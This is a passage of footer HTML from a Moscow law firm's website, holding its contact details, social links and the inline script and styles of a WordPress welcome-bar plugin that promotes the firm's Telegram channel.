ул. Сущевская д.27 стр.2 БК «Атмосфера»</p>
<p><a href="tel:+7 (495) 252-06-05">+7 (495) 252-06-05</a><br />
<a href="tel:+7 (495) 363-44-40">+7 (495) 363-44-40</a> (41)</p>
<p><a href="mailto:office@orchardslaw.com"><span style="color: #a69a87;">office@orchardslaw.com</span></a></p>
<p>Коллегия адвокатов города Москвы «Превосходство опыта», номер в реестре адвокатских образований города Москвы: 77/1-853</p>
<p><a href="https://orchardslaw.com/contact-2/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0-%d0%be%d0%b1%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%ba%d0%b8-%d0%bf%d0%b5%d1%80%d1%81%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d1%85-%d0%b4%d0%b0%d0%bd/">Политика обработки персональных данных</a></p>
</div>
		</div><div id="block-7" class="widget widget_block attorna-widget">
<ul class="is-layout-flex wp-block-social-links has-huge-icon-size has-icon-color is-style-logos-only"><li style="color: #796949; " class="wp-social-link wp-social-link-youtube wp-block-social-link"><a href="https://www.youtube.com/channel/UCmu_dAcspACvhctSY_aau5g" rel="noopener nofollow" target="_blank" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li style="color: #796949; " class="wp-social-link wp-social-link-telegram wp-block-social-link"><a href="https://t.me/orchards_law" rel="noopener nofollow" target="_blank" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 128 128" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M28.9700376,63.3244248 C47.6273373,55.1957357 60.0684594,49.8368063 66.2934036,47.2476366 C84.0668845,39.855031 87.7600616,38.5708563 90.1672227,38.528 C90.6966555,38.5191258 91.8804274,38.6503351 92.6472251,39.2725385 C93.294694,39.7979149 93.4728387,40.5076237 93.5580865,41.0057381 C93.6433345,41.5038525 93.7494885,42.63857 93.6651041,43.5252052 C92.7019529,53.6451182 88.5344133,78.2034783 86.4142057,89.5379542 C85.5170662,94.3339958 83.750571,95.9420841 82.0403991,96.0994568 C78.3237996,96.4414641 75.5015827,93.6432685 71.9018743,91.2836143 C66.2690414,87.5912212 63.0868492,85.2926952 57.6192095,81.6896017 C51.3004058,77.5256038 55.3966232,75.2369981 58.9976911,71.4967761 C59.9401076,70.5179421 76.3155302,55.6232293 76.6324771,54.2720454 C76.6721165,54.1030573 76.7089039,53.4731496 76.3346867,53.1405352 C75.9604695,52.8079208 75.4081573,52.921662 75.0095933,53.0121213 C74.444641,53.1403447 65.4461175,59.0880351 48.0140228,70.8551922 C45.4598218,72.6091037 43.1463059,73.4636682 41.0734751,73.4188859 C38.7883453,73.3695169 34.3926725,72.1268388 31.1249416,71.0646282 C27.1169366,69.7617838 23.931454,69.0729605 24.208838,66.8603276 C24.3533167,65.7078514 25.9403832,64.5292172 28.9700376,63.3244248 Z" /></svg><span class="wp-block-social-link-label screen-reader-text">Telegram</span></a></li></ul>
</div></div></div></div><div class="attorna-copyright-wrapper" ><div class="attorna-copyright-container attorna-container clearfix"><div class="attorna-copyright-left attorna-item-pdlr">Copyright 2020-2025 Orchards Law, All Right Reserved</div></div></div></footer></div></div><a href="#attorna-top-anchor" class="attorna-footer-back-to-top-button" id="attorna-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
	<div class="mysticky-welcomebar-fixed mysticky-site-front mysticky-welcomebar-position-top mysticky-welcomebar-showx-desktop mysticky-welcomebar-showx-mobile mysticky-welcomebar-btn-desktop mysticky-welcomebar-btn-mobile mysticky-welcomebar-display-desktop mysticky-welcomebar-display-mobile mysticky-welcomebar-attention-default mysticky-welcomebar-entry-effect-slide-in"  data-after-triger="after_a_few_seconds" data-triger-sec="0" data-position="top" data-height="60" data-rediect="redirect_to_url" data-aftersubmission="dont_show_welcomebar">
		<div class="mysticky-welcomebar-fixed-wrap">
			<div class="mysticky-welcomebar-content">
				<p>Подпишитесь на Telegram Orchards</p>
				
				
			</div>

			
			<div class="mysticky-welcomebar-btn " >
				
				<a href="https://t.me/orchards_law" >Подписаться				</a>
			</div>
		
						<a href="javascript:void(0)" class="mysticky-welcomebar-close" style="color:#000000">X</a>		
		</div>
	</div>
	<script>
	var welcomebar_frontjs = {
			'ajaxurl' : 'https://orchardslaw.com/wp-admin/admin-ajax.php',
			'days' 	  :	'Days',
			'hours'   : 'Hours',
			'minutes' : 'Minutes',
			'seconds' : 'Seconds',
			'ajax_nonce' :'e30ffe0981',
		};	

	jQuery(document).ready(function($){
		var adminBarHeight = 0;
		if ( $("#wpadminbar").length != 0 ){
			var adminBarHeight = $('#wpadminbar').height();
		}
		var mysticky_welcomebar_height = adminBarHeight + jQuery( '.mysticky-welcomebar-fixed' ).outerHeight();
		if( jQuery( '.mysticky-welcomebar-fixed' ).data('position') == 'top' ) {
			jQuery( '.mysticky-welcomebar-entry-effect-slide-in.mysticky-welcomebar-fixed' ).css( 'top', '-' + mysticky_welcomebar_height + 'px' );
		} else {
			jQuery( '.mysticky-welcomebar-entry-effect-slide-in.mysticky-welcomebar-fixed' ).css( 'bottom', '-' + mysticky_welcomebar_height + 'px' );
		}
		var divi_topbar_height = $( '.et_fixed_nav #top-header' ).outerHeight();
		var divi_total_height = mysticky_welcomebar_height + divi_topbar_height;
		var welcombar_aftersubmission = $( '.mysticky-welcomebar-fixed' ).data('aftersubmission');
		if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
			var welcomebar_storage = localStorage.getItem("welcomebar_close");
		} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
			var welcomebar_storage = sessionStorage.getItem("welcomebar_close");
		} else {
			sessionStorage.removeItem('welcomebar_close');
			localStorage.removeItem('welcomebar_close');
			var welcomebar_storage = null;
		}
		if ( welcomebar_storage === null ){

			var after_trigger = jQuery( '.mysticky-welcomebar-fixed' ).data('after-triger');
			
			jQuery( 'body' ).addClass( 'mysticky-welcomebar-apper' );

			if ( after_trigger == 'after_a_few_seconds' ) {
				
				if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-desktop' ) ) {
					if ( $( window ).width() > 767 ) {
						var trigger_sec = jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec') * 1000;
						var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
						var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
						
						setTimeout(function(){
							jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
							$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
							if ( welcombar_position == 'top' ) {								
								
								jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', (adminBarHeight + 0) + 'px' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
								$( 'html' ).css( 'margin-bottom', '' );
								jQuery( '#mysticky_divi_style' ).remove();
								jQuery( '.et_fixed_nav #top-header' ).css( 'top', welcombar_height + 'px' );
								jQuery( 'head' ).append( '<style id="mysticky_divi_style" type="text/css">.et_fixed_nav #main-header {top: ' + welcombar_height + 'px !important}.et_fixed_nav #top-header + #main-header{top: ' + divi_total_height + 'px !important}</style>' );
								$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
								$( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
							} else {
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
								$( 'html' ).css( 'margin-top', '' );
								jQuery( '#mysticky_divi_style' ).remove();
								jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );
								$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
							}
						}, trigger_sec );
					}
				}
			}
			if ( $( window ).width() < 767 ) {
				if ( after_trigger == 'after_a_few_seconds' ) {
					if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-mobile' ) ) {
						var trigger_sec = jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec') * 1000;
						var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
						var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
						setTimeout(function(){
							jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
							$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
							jQuery( '#mysticky_divi_style' ).remove();
							jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );							
							if ( welcombar_position == 'top' ) {
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', ( adminBarHeight + 0) + 'px' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
								$( 'html' ).css( 'margin-bottom', '' );
								$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
								$( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
							} else {
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
								$( 'html' ).css( 'margin-top', '' );
								$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
							}
						}, trigger_sec );
					}
				}
			}
			mystickyelements_present();
		}
		$( window ).resize( function(){
			var mysticky_welcomebar_height = jQuery( '.mysticky-welcomebar-fixed' ).outerHeight();
			if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
				var welcomebar_storage = localStorage.getItem("welcomebar_close");
			} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
				var welcomebar_storage = sessionStorage.getItem("welcomebar_close");
			} else {
				sessionStorage.removeItem('welcomebar_close');
				localStorage.removeItem('welcomebar_close');
				var welcomebar_storage = null;
			}
			if ( welcomebar_storage === null ){
				var after_trigger = jQuery( '.mysticky-welcomebar-fixed' ).data('after-triger');
				if ( ! $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-notapper' ) ) {
					jQuery( 'body' ).addClass( 'mysticky-welcomebar-apper' );
				} else {
					jQuery( 'body' ).removeClass( 'mysticky-welcomebar-apper' );
				}
				if ( after_trigger == 'after_a_few_seconds' ) {
					var trigger_sec = jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec') * 1000;
					var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
					var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
					if ( $( window ).width() < 767 ) {
						if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-mobile' ) ) {
							setTimeout(function(){
								jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
								$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
								jQuery( '#mysticky_divi_style' ).remove();
								jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );
								if ( welcombar_position == 'top' ) {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', ( adminBarHeight +  0) + 'px' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-bottom', '' );
									$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
									$( '.mysticky-welcomebar-apper #mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
								} else {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-top', '' );
									$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
								}
							}, trigger_sec );
						}
					} else {
						if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-desktop' ) ) {
							setTimeout(function(){
								jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
								$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
								if ( welcombar_position == 'top' ) {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', ( adminBarHeight + 0) + 'px' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-bottom', '' );
									jQuery( '#mysticky_divi_style' ).remove();
									jQuery( '.mysticky-welcomebar-apper.et_fixed_nav #top-header' ).css( 'top', welcombar_height + 'px' );
									jQuery( 'head' ).append( '<style id="mysticky_divi_style" type="text/css">.mysticky-welcomebar-apper.et_fixed_nav #main-header {top: ' + welcombar_height + 'px !important}.mysticky-welcomebar-apper.et_fixed_nav #top-header + #main-header{top: ' + divi_total_height + 'px !important}</style>' );
									$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
									$( '.mysticky-welcomebar-apper #mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
								} else {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-top', '' );
									jQuery( '#mysticky_divi_style' ).remove();
									jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );
									$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
								}
							}, trigger_sec );
						}
					}
				}
				mystickyelements_present();
			}
		} );

		jQuery(window).on( 'scroll', function(){			
			if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
				var welcomebar_storage = localStorage.getItem("welcomebar_close");
			} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
				var welcomebar_storage = sessionStorage.getItem("welcomebar_close");
			} else {
				sessionStorage.removeItem('welcomebar_close');
				localStorage.removeItem('welcomebar_close');
				var welcomebar_storage = null;
			}
			if ( welcomebar_storage === null ){
				var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
				var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
				if ( welcombar_position == 'top' ) {
					$( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
				}
				if ( after_trigger === 'after_scroll' ) {
					var scroll = 100 * $(window).scrollTop() / ($(document).height() - $(window).height());
					var after_scroll_val = jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec');
					var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
					var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
					if( scroll > after_scroll_val ) {
						if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-desktop' ) ) {
							if ( $( window ).width() > 767 ) {
								jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
								$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
								if ( welcombar_position == 'top' ) {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', (adminBarHeight+ 0 ) + 'px' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-bottom', '' );
									$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
									$( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
								} else {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-top', '' );
									$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
								}
							}
						}
						if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-mobile' ) ) {
							if ( $( window ).width() < 767 ) {
								jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
								$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
								if ( welcombar_position == 'top' ) {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', ( adminBarHeight +0 ) + 'px' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-bottom', '' );
									$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
									$( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
								} else {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-top', '' );
									$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
								}
							}
						}
					}
				}
				mystickyelements_present();
			}

		});
		
		jQuery( '.mysticky-welcomebar-close, .mysticky-welcomebar-btn a' ).on( 'click', function(){


		/* Submit contact lead form */

		var flag=true;
		var trigger_sec = 100;
		var welcomebar_widget = 0;	
		if( jQuery(".mysticky-welcomebar-lead-content").length > 0 && !$(this).hasClass("mysticky-welcomebar-close")){

			if( jQuery('#contact-lead-name-'+welcomebar_widget).val() != '' && ( jQuery('#contact-lead-phone-'+welcomebar_widget).val() != '' || jQuery('#contact-lead-email-'+welcomebar_widget).val() != '' )){

				if( jQuery('#contact-lead-email-'+welcomebar_widget).css("display") != 'none' &&  IsEmail(jQuery('#contact-lead-email-'+welcomebar_widget).val()) != true ){
					
					if( $(".input-error").length ){
						$(".input-error").remove();
					}

					$( '<div class="input-error"><span>Please, enter valid email</span></div>' ).insertAfter( jQuery('#contact-lead-email-' + welcomebar_widget) );
					flag = false;
				}	


				if( jQuery('#contact-lead-phone-'+welcomebar_widget).css("display") != 'none' &&  validatePhone(jQuery('#contact-lead-phone-'+welcomebar_widget).val()) != true  ){
					if( $(".input-error").length ){
						$(".input-error").remove();
					}
					$( '<div class="input-error"><span>Please, enter valid phone</span></div>' ).insertAfter( jQuery('#contact-lead-phone-'+welcomebar_widget) );
					flag=false;
				}	
				
				if (flag == true) {
					var data = [];
					data["contact_name"] = jQuery('#contact-lead-name-'+welcomebar_widget).val();
					data["contact_email"] = jQuery('#contact-lead-email-'+welcomebar_widget).val();
					data["contact_phone"] = jQuery('#contact-lead-phone-'+welcomebar_widget).val();
					data["contact_page_link"] = jQuery('#contact-lead-pagelink-'+welcomebar_widget).val();
					
					$(".mysticky-welcomebar-fixed .mysticky-welcomebar-lead-content").hide();
					$(".mysticky-welcomebar-fixed .mysticky-welcomebar-content p").hide();
					$(".mysticky-welcomebar-fixed .mysticky-welcomebar-btn.contact-lead-button").hide();
					$(".mysticky-welcomebar-fixed .mysticky-welcomebar-thankyou-content").show();
					$(".mysticky-welcomebar-fixed .mysticky-welcomebar-thankyou-content p").show();
					var trigger_sec = 2000;
					jQuery.ajax({
						url: welcomebar_frontjs.ajaxurl,
						type:'post',
						data: 'contact_name='+data["contact_name"]+'&contact_email='+data["contact_email"]+'&contact_phone='+data["contact_phone"]+'&action=stickymenu_contact_lead_form&widget_id=' + welcomebar_widget  + '&page_link='+ data["contact_page_link"]+'&save_form_lead=1&wpnonce=' + welcomebar_frontjs.ajax_nonce,
						success: function( data ){					
							$(".mysticky-welcomebar-widget-"+welcomebar_widget+" .mysticky-welcomebar-fixed-wrap").css("margin-bottom","0");
						},
					});
				}else{
					$(".mysticky-welcomebar-widget-"+welcomebar_widget+" .mysticky-welcomebar-fixed-wrap").css("margin-bottom","10px");
					return false;
				}

				
			}else{
				localStorage.removeItem('welcomebar_close_' + welcomebar_widget);
				sessionStorage.removeItem('welcomebar_close_' + welcomebar_widget);
				
				if($(".input-error").length){
					$(".input-error").remove();
				}

				if( jQuery('#contact-lead-name-'+welcomebar_widget).css("display") != 'none' && jQuery('#contact-lead-name-'+welcomebar_widget).val() == '' && jQuery('#contact-lead-email-'+welcomebar_widget).css("display") != 'none' &&  jQuery('#contact-lead-email-'+welcomebar_widget).val() == '' ){

					$( '<div class="input-error"><span>Please enter your name and email</span></div>' ).insertAfter( jQuery('#contact-lead-name-'+welcomebar_widget) );
					flag=false;

				}else if( jQuery('#contact-lead-name-'+welcomebar_widget).css("display") != 'none' && jQuery('#contact-lead-name-'+welcomebar_widget).val() == '' && jQuery('#contact-lead-phone-'+welcomebar_widget).css("display") != 'none' && jQuery('#contact-lead-phone-'+welcomebar_widget).val() == '' ){

					$( '<div class="input-error"><span>Please enter your name and phone</span></div>' ).insertAfter( jQuery('#contact-lead-name-'+welcomebar_widget) );
					flag=false;

				}else if( jQuery('#contact-lead-name-'+welcomebar_widget).css("display") != 'none' && jQuery('#contact-lead-name-'+welcomebar_widget).val() == '' ){

					$( '<div class="input-error"><span>Please enter your name</span></div>' ).insertAfter( jQuery('#contact-lead-name-'+welcomebar_widget) );
					flag=false;

				}else if( jQuery('#contact-lead-email-'+welcomebar_widget).css("display") != 'none' &&  jQuery('#contact-lead-email-'+welcomebar_widget).val() == '' ){

					$( '<div class="input-error"><span>Please, enter your email</span></div>' ).insertAfter( jQuery('#contact-lead-email-'+welcomebar_widget) );
					flag=false;

				}else if( jQuery('#contact-lead-phone-'+welcomebar_widget).css("display") != 'none' && jQuery('#contact-lead-phone-'+welcomebar_widget).val() == '' ){

					$( '<div class="input-error"><span>Please, enter your phone</span></div>' ).insertAfter( jQuery('#contact-lead-phone-'+welcomebar_widget) );
					flag=false;

				}

				if(flag==false){
					
					$(".mysticky-welcomebar-widget-"+welcomebar_widget+" .mysticky-welcomebar-fixed-wrap").css("margin-bottom","10px");
				} else{
					$(".mysticky-welcomebar-widget-"+welcomebar_widget+" .mysticky-welcomebar-fixed-wrap").css("margin-bottom","0");
				}
				return false;
			}
		}else{
			if( $(this).hasClass("mysticky-welcomebar-close") ){
				localStorage.setItem('is_close_trigger_' + welcomebar_widget, 'yes');
			}
		}
		
			setTimeout(function(){
				if( welcombar_aftersubmission != 'show_welcomebar_every_page' ){
					if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
						sessionStorage.removeItem('welcomebar_close');
						localStorage.setItem('welcomebar_close', 'close');
					} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
						localStorage.removeItem('welcomebar_close');
						sessionStorage.setItem('welcomebar_close', 'close');
					}
				}
				var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
				var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
				jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-notapper' );
				jQuery( 'body' ).removeClass( 'mysticky-welcomebar-apper' );
				jQuery( '.mysticky-welcomebar-fixed' ).slideUp( 'slow' );
				if ( welcombar_position == 'top' ) {
					jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', '-' + mysticky_welcomebar_height + 'px' );
				} else {
					jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '-' + mysticky_welcomebar_height + 'px' );
				}
				jQuery( '#mysticky_divi_style' ).remove();
				jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );
				jQuery( 'html' ).css( 'margin-top', '' );
				jQuery( 'html' ).css( 'margin-bottom', '' );
				$( '#mysticky-nav' ).css( 'top', '0px' );
				/*if mystickyelements show*/
				var mystickyelements_show = $( '.mystickyelements-fixed' ).length;
				if( mystickyelements_show && $( window ).width() <= 1024 && $( '.mystickyelements-fixed' ).hasClass( 'mystickyelements-position-mobile-top' ) && welcombar_position == 'top' ) {
					var mystickyelements_height = $( '.mystickyelements-fixed' ).height();
					$( '.mystickyelements-fixed' ).css( 'top', '' );
					$( 'html' ).attr( 'style', 'margin-top: ' + mystickyelements_height + 'px !important' );
				}
			}, trigger_sec );
		} );
	});
	function mystickyelements_present() {
		var after_trigger 		  = jQuery( '.mysticky-welcomebar-fixed' ).data('after-triger');
		var mystickyelements_show = jQuery( '.mystickyelements-fixed' ).length;		
		var welcombar_position 			  = jQuery( '.mysticky-welcomebar-fixed' ).data('position');
		var adminBarHeight = 0;
		if ( jQuery("#wpadminbar").length != 0 ){
			var adminBarHeight = jQuery('#wpadminbar').height();
		}
		
		if ( jQuery( window ).width() <= 600 && jQuery(window).scrollTop() != 0 && welcombar_position == 'top') {
			jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', '0px' );
			var welcombar_height = jQuery( '.mysticky-welcomebar-fixed' ).outerHeight();
			
			if (jQuery( '.mysticky-welcomebar-fixed' ).css('display') === 'none') {
				welcombar_height= 0;
			}			
			jQuery( '#mysticky-nav' ).css( 'top', welcombar_height + 'px' );
			
		} else if ( welcombar_position == 'top' ) {
			var mysticky_welcomebar_height = adminBarHeight + jQuery( '.mysticky-welcomebar-fixed' ).outerHeight();
			if (jQuery( '.mysticky-welcomebar-fixed' ).css('display') === 'none') {
				mysticky_welcomebar_height= adminBarHeight + 0;
			}	
			jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', ( adminBarHeight + 0) + 'px' );			
			jQuery( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
		}
		if( mystickyelements_show ) {
			
			var welcombar_height 			  = jQuery( '.mysticky-welcomebar-fixed' ).outerHeight();
			var mystickyelements_height 	  = jQuery( '.mystickyelements-fixed' ).height();
			var mystickyelements_total_height = welcombar_height + mystickyelements_height;
			if ( jQuery( window ).width() <= 1024 && jQuery( '.mystickyelements-fixed' ).hasClass( 'mystickyelements-position-mobile-top' ) ) {
				if ( after_trigger == 'after_a_few_seconds' ) {
					if ( jQuery( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-mobile' ) ) {
						var trigger_sec = jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec') * 1000;
						setTimeout(function(){
							if ( welcombar_position == 'top' ) {
								jQuery( '.mystickyelements-fixed' ).css( 'top', welcombar_height );
								jQuery( 'html' ).attr( 'style', 'margin-top: ' + mystickyelements_total_height + 'px !important' );
							} else {
								jQuery( '.mystickyelements-fixed' ).css( 'top', '' );
								jQuery( 'html' ).attr( 'style', 'margin-bottom: ' + welcombar_height + 'px !important' );
							}
						}, trigger_sec );
					}
				} else if ( after_trigger === 'after_scroll' ) {
					var scroll = 100 * $(window).scrollTop() / ($(document).height() - $(window).height());
					var after_scroll_val = $( '.mysticky-welcomebar-fixed' ).data('triger-sec');
					if( scroll > after_scroll_val ) {
						if ( jQuery( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-mobile' ) ) {
							if ( welcombar_position == 'top' ) {
								jQuery( '.mystickyelements-fixed' ).css( 'top', welcombar_height );
								jQuery( 'html' ).attr( 'style', 'margin-top: ' + mystickyelements_total_height + 'px !important' );
							} else {
								jQuery( '.mystickyelements-fixed' ).css( 'top', '' );
								jQuery( 'html' ).attr( 'style', 'margin-bottom: ' + welcombar_height + 'px !important' );
							}
						}
					}
				}
			}
		}
	}
	jQuery(".mysticky-welcomebar-fixed").on(
		"animationend MSAnimationEnd webkitAnimationEnd oAnimationEnd",
		function() {
			jQuery(this).removeClass("animation-start");
		}
	);
	jQuery(document).ready(function() { 
		var container = jQuery(".mysticky-welcomebar-fixed");
        var refreshId = setInterval(function() {
            container.addClass("animation-start");
        }, 3500);
    });

    function IsEmail(email) {
	    var regex =
	/^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
	    if (!regex.test(email)) {
	        return false;
	    }
	    else {
	        return true;
	    }
	}

	function validatePhone(txtPhone) {
	    var a = txtPhone;
	    var filter = /^((\+[1-9]{1,4}[ \-]*)|(\([0-9]{2,3}\)[ \-]*)|([0-9]{2,4})[ \-]*)*?[0-9]{3,4}?[ \-]*[0-9]{3,4}?$/;
	    if (filter.test(a)) {
	        return true;
	    }
	    else {
	        return false;
	    }
	}
	</script>


	<style>
/*-------------New-----*/



/*--------------------------------------------------------------------------------------------*/

	.mysticky-welcomebar-fixed , .mysticky-welcomebar-fixed * {
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	.mysticky-welcomebar-fixed {
		background-color: #796949;
		font-family: Roboto;
		position: fixed;
		left: 0;
		right: 0;
		z-index: 9999999;
		opacity: 0;
	}

	.mysticky-welcomebar-fixed-wrap {
		min-height: 60px;
		padding: 20px 50px;
		display: flex;
		align-items: center;
		justify-content: center;
		width: 100%;
		height: 100%;
	}
	.mysticky-welcomebar-animation {
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
	}
	.mysticky-welcomebar-position-top {
		top:0;
	}
	.mysticky-welcomebar-position-bottom {
		bottom:0;
	}
	.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in {
